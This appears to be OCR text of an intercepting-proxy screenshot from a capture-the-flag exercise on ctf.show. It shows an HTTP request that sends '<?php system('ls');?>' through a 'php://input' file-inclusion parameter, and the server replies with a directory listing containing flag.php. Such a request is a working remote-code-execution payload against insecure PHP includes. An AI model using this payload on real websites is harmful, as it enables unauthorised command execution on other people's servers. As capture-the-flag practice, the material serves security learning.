 Request
Pretty Raw Hex \n
1 POST /?file=php://input HTTP/1.1
2 Host: d517d953-16bb-4f73-be38-d65340e7a7f5.challenge.ctf.show
3 Sec-Ch-Ua: "Chromium";v="130", "Google Chrome";v="130",
"Not?A_Brand";v="99"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: zh-CN,zh;q=0.9
15 Priority: u=0, i
16 Connection: keep-alive
17 Content-Length: 21
18 Content-Type: application/x-www-form-urlencoded
19
20 <?php system('ls');?>
Response
Pretty Raw Hex Render
flag.php index.php